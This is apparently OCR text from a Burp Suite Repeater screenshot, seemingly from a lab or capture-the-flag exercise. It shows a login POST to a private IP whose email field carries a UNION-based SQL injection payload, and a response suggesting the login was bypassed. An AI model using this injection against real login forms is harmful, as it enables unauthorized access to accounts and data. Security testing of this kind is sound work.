 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=io7du4qdtbi8auo9srspgul8p3
14 Connection: close
15
16 email=-1' union select 1,2,3,4,5,6,7,8#&pass=ddw&submit=Login&submitted=TRUE
Response
Pretty Raw Hex Render \n
IsIntS
Welcome 4
Logging in...